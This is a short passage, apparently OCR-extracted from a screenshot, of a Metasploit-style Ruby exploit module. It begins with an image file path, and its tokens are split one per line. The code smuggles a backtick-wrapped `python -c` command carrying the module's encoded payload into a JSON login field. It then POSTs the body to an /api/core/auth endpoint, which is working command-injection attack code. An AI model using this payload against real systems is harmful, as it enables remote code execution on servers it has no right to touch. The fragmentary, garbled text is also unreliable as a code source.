
"`python -c \"
#{
payload
.
encoded
}
\"`"
,
'password'
=
>
random_password
,
'mode'
=
>
'normal'
}
    res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(
target_uri
,
'api'
,
'core'
,
'auth'
)
,
'ctype'
=
>
'application/json'
,
'data'
=
>
JSON
.
generate
(
json_body
)
}
)
end
end
Tags:
Advisory/Source: